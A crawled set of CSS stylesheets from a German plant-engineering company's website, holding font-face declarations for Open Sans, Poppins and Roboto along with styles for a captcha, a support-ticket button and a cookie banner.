}
/* open-sans-700italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  src: url('../../fonts/opensans/open-sans-v15-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'),
       url('../../fonts/opensans/open-sans-v15-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-700italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: url('../../fonts/opensans/open-sans-v15-latin-800.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'),
       url('../../fonts/opensans/open-sans-v15-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-800.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-800.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  src: url('../../fonts/opensans/open-sans-v15-latin-800italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'),
       url('../../fonts/opensans/open-sans-v15-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-800italic.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-800italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_fonts/poppins.css
body_size: 684
content:
/* poppins-100 - latin */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 100;
    src: url('../../fonts/poppins/poppins-v11-latin-100.eot'); /* IE9 Compat Modes */
    src: local('Poppins Thin'), local('Poppins-Thin'),
         url('../../fonts/poppins/poppins-v11-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-100.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-100.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-100italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 100;
    src: url('../../fonts/poppins/poppins-v11-latin-100italic.eot'); /* IE9 Compat Modes */
    src: local('Poppins Thin Italic'), local('Poppins-ThinItalic'),
         url('../../fonts/poppins/poppins-v11-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-100italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-200 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 200;
    src: url('../../fonts/poppins/poppins-v11-latin-200.eot'); /* IE9 Compat Modes */
    src: local('Poppins ExtraLight'), local('Poppins-ExtraLight'),
         url('../../fonts/poppins/poppins-v11-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-200.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-200.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-200italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 200;
    src: url('../../fonts/poppins/poppins-v11-latin-200italic.eot'); /* IE9 Compat Modes */
    src: local('Poppins ExtraLight Italic'), local('Poppins-ExtraLightItalic'),
         url('../../fonts/poppins/poppins-v11-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-200italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-200italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-300 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 300;
    src: url('../../fonts/poppins/poppins-v11-latin-300.eot'); /* IE9 Compat Modes */
    src: local('Poppins Light'), local('Poppins-Light'),
         url('../../fonts/poppins/poppins-v11-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-300.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-300.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-300italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 300;
    src: url('../../fonts/poppins/poppins-v11-latin-300italic.eot'); /* IE9 Compat Modes */
    src: local('Poppins Light Italic'), local('Poppins-LightItalic'),
         url('../../fonts/poppins/poppins-v11-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-300italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-regular - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    src: url('../../fonts/poppins/poppins-v11-latin-regular.eot'); /* IE9 Compat Modes */
    src: local('Poppins Regular'), local('Poppins-Regular'),
         url('../../fonts/poppins/poppins-v11-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-regular.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 400;
    src: url('../../fonts/poppins/poppins-v11-latin-italic.eot'); /* IE9 Compat Modes */
    src: local('Poppins Italic'), local('Poppins-Italic'),
         url('../../fonts/poppins/poppins-v11-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-500 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 500;
    src: url('../../fonts/poppins/poppins-v11-latin-500.eot'); /* IE9 Compat Modes */
    src: local('Poppins Medium'), local('Poppins-Medium'),
         url('../../fonts/poppins/poppins-v11-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-500.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-500.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-500italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 500;
    src: url('../../fonts/poppins/poppins-v11-latin-500italic.eot'); /* IE9 Compat Modes */
    src: local('Poppins Medium Italic'), local('Poppins-MediumItalic'),
         url('../../fonts/poppins/poppins-v11-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-500italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-500italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-600 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    src: url('../../fonts/poppins/poppins-v11-latin-600.eot'); /* IE9 Compat Modes */
    src: local('Poppins SemiBold'), local('Poppins-SemiBold'),
         url('../../fonts/poppins/poppins-v11-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-600.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-600.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-700 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    src: url('../../fonts/poppins/poppins-v11-latin-700.eot'); /* IE9 Compat Modes */
    src: local('Poppins Bold'), local('Poppins-Bold'),
         url('../../fonts/poppins/poppins-v11-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-700.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-700.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-600italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 600;
    src: url('../../fonts/poppins/poppins-v11-latin-600italic.eot'); /* IE9 Compat Modes */
    src: local('Poppins SemiBold Italic'), local('Poppins-SemiBoldItalic'),
         url('../../fonts/poppins/poppins-v11-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-600italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-600italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-700italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 700;
    src: url('../../fonts/poppins/poppins-v11-latin-700italic.eot'); /* IE9 Compat Modes */
    src: local('Poppins Bold Italic'), local('Poppins-BoldItalic'),
         url('../../fonts/poppins/poppins-v11-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-700italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-800 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 800;
    src: url('../../fonts/poppins/poppins-v11-latin-800.eot'); /* IE9 Compat Modes */
    src: local('Poppins ExtraBold'), local('Poppins-ExtraBold'),
         url('../../fonts/poppins/poppins-v11-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-800.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-800.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-800italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 800;
    src: url('../../fonts/poppins/poppins-v11-latin-800italic.eot'); /* IE9 Compat Modes */
    src: local('Poppins ExtraBold Italic'), local('Poppins-ExtraBoldItalic'),
         url('../../fonts/poppins/poppins-v11-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-800italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-800italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-900 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 900;
    src: url('../../fonts/poppins/poppins-v11-latin-900.eot'); /* IE9 Compat Modes */
    src: local('Poppins Black'), local('Poppins-Black'),
         url('../../fonts/poppins/poppins-v11-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-900.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-900.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  /* poppins-900italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 900;
    src: url('../../fonts/poppins/poppins-v11-latin-900italic.eot'); /* IE9 Compat Modes */
    src: local('Poppins Black Italic'), local('Poppins-BlackItalic'),
         url('../../fonts/poppins/poppins-v11-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/poppins/poppins-v11-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/poppins/poppins-v11-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/poppins/poppins-v11-latin-900italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }

--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_fonts/roboto.css
body_size: 531
content:
/* roboto-100 - latin */
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 100;
    src: url('../../fonts/roboto/roboto-v20-latin-100.eot'); /* IE9 Compat Modes */
    src: local('Roboto Thin'), local('Roboto-Thin'),
         url('../../fonts/roboto/roboto-v20-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-100.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-100.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-100italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 100;
    src: url('../../fonts/roboto/roboto-v20-latin-100italic.eot'); /* IE9 Compat Modes */
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'),
         url('../../fonts/roboto/roboto-v20-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-100italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-300 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    src: url('../../fonts/roboto/roboto-v20-latin-300.eot'); /* IE9 Compat Modes */
    src: local('Roboto Light'), local('Roboto-Light'),
         url('../../fonts/roboto/roboto-v20-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-300.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-300.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-300italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 300;
    src: url('../../fonts/roboto/roboto-v20-latin-300italic.eot'); /* IE9 Compat Modes */
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'),
         url('../../fonts/roboto/roboto-v20-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-300italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-regular - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: url('../../fonts/roboto/roboto-v20-latin-regular.eot'); /* IE9 Compat Modes */
    src: local('Roboto'), local('Roboto-Regular'),
         url('../../fonts/roboto/roboto-v20-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-regular.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    src: url('../../fonts/roboto/roboto-v20-latin-italic.eot'); /* IE9 Compat Modes */
    src: local('Roboto Italic'), local('Roboto-Italic'),
         url('../../fonts/roboto/roboto-v20-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-500 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    src: url('../../fonts/roboto/roboto-v20-latin-500.eot'); /* IE9 Compat Modes */
    src: local('Roboto Medium'), local('Roboto-Medium'),
         url('../../fonts/roboto/roboto-v20-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-500.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-500.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-500italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 500;
    src: url('../../fonts/roboto/roboto-v20-latin-500italic.eot'); /* IE9 Compat Modes */
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'),
         url('../../fonts/roboto/roboto-v20-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-500italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-500italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-700 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    src: url('../../fonts/roboto/roboto-v20-latin-700.eot'); /* IE9 Compat Modes */
    src: local('Roboto Bold'), local('Roboto-Bold'),
         url('../../fonts/roboto/roboto-v20-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-700.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-700.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-900 - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 900;
    src: url('../../fonts/roboto/roboto-v20-latin-900.eot'); /* IE9 Compat Modes */
    src: local('Roboto Black'), local('Roboto-Black'),
         url('../../fonts/roboto/roboto-v20-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-900.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-900.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-900italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 900;
    src: url('../../fonts/roboto/roboto-v20-latin-900italic.eot'); /* IE9 Compat Modes */
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'),
         url('../../fonts/roboto/roboto-v20-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-900italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-700italic - latin */
  @font-face {
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 700;
    src: url('../../fonts/roboto/roboto-v20-latin-700italic.eot'); /* IE9 Compat Modes */
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'),
         url('../../fonts/roboto/roboto-v20-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../../fonts/roboto/roboto-v20-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('../../fonts/roboto/roboto-v20-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../../fonts/roboto/roboto-v20-latin-700italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }

--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_system/00_variables.css
body_size: -44
content:
:root {
  --vision-color-primary: #f9dd00;
  --vision-color-secondary: #343a40;
}


--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_system/01_system.css
body_size: 412
content:

/* --------------------------- required reCAPTCHA --------------------------- */

#g-recaptcha-response {display: block !important;position: absolute;width: 302px !important;height: 76px !important;z-index: -999999;opacity: 0;}

/* ----------------------------- normal CAPTCHA ----------------------------- */

#defaultRecaptcha #refreshCaptcha svg{cursor:pointer;width:35px;margin-left:10px;transition:all 1s}
#defaultRecaptcha #refreshCaptcha svg:hover{transform:rotate(180deg)}
.form-data-check-invisible{opacity:0;margin-left:-20000px;z-index:-1;position:absolute;top:0;left:0}

/* -------------------------- ClickUp Ticketsystem -------------------------- */

.clickup-button{position:fixed;bottom:25px;left:25px;width:auto;background-color:#fff;box-shadow:0 0 19px rgba(0,0,0,0.2);border-radius:20px;padding:8px 25px 8px 55px;color:#333;overflow:hidden}
.clickup-button:hover{text-decoration:none}
.clickup-button:after{content:"";position:absolute;top:0;left:0;width:40px;height:40px;background-color:#00c6f0;z-index:0;border-radius:100px;transition:.4s}
.clickup-button:hover:after{transform:scale(14);transition:.4s}
.clickup-button .a77-logo{position:absolute;top:0;left:0;width:40px;height:40px;background-color:#00c6f0;border-radius:100px;display:flex;align-items:center;justify-content:center;z-index:1}
.clickup-button .ticket-txt{z-index:1;position:relative;transition:.4s}
.clickup-button:hover .ticket-txt{color:#fff;transition:.4s}
.clickup-button .a77-logo svg{width:40px;height:40px;position:absolute;transform:scale(1.7);margin-top:4px}
.clickup-button .a77-logo svg .st1{fill:#fff}


--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_system/03_vision_sytem.css
body_size: 3481
content:
/* -------------------------------- Bootstrap Fix ------------------------------- */

.hidden {
  display: none !important;
}

/* -------------------------------- Modal Fix ------------------------------- */

#myModal .modal-dialog {
  z-index: 999999;
}
#myModal .modal-dialog .col-md-12 {
  float: none;
}

/* ------------------------------ Cookie Style ------------------------------ */

:root {
  --cookie-main-color: #007bff;
  --cookie-grey-color: #545454;
}

#myCookie {
  z-index: 100;
  position: fixed;
  left: 15px;
  bottom: 15px;
  color: var(--cookie-grey-color);
  background-color: #fdfdfd;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);
  width: 400px;
}
#myCookie .myCookie_hint {
  font-size: 13px;
  padding: 15px 15px 0 15px;
}

#myCookie .myCookie_privacy {
  font-size: 14px;
  padding: 10px 15px;
}
#myCookie .myCookie_privacy a {
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: var(--vision-color-secondary);
}
#myCookie .myCookie_privacy a:before {
  content: "\203A";
  font-weight: 400;
  color: var(--vision-color-secondary);
  font-size: 26px;
  line-height: 1em;
  position: absolute;
  top: -4px;
  left: 0;
}
#myCookie .myCookie_privacy a:hover {
  color: var(--vision-color-primary);
  outline: none;
  text-decoration: none;
  transition: 0.5s;
  padding-left: 17px;
}

#myCookie .myCookie_select {
  background-color: #ededed;
  padding: 10px;
}
#myCookie .myCookie_select ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#myCookie .myCookie_select ul li {
  position: relative;
}
#myCookie .myCookie_select ul li label {
  margin: 0;
  padding: 0;
  cursor: pointer;
}
#myCookie .myCookie_select ul li label object {
  width: 18px;
  position: absolute;
  right: 0;
  top: 5px;
  cursor: pointer;
}
#myCookie .myCookie_select .switch {
  position: relative;
  display: inline-block;
  width: 30px;
  height: 17px;
  top: 4px;
}
#myCookie .myCookie_select .switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
#myCookie .myCookie_select .switch-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
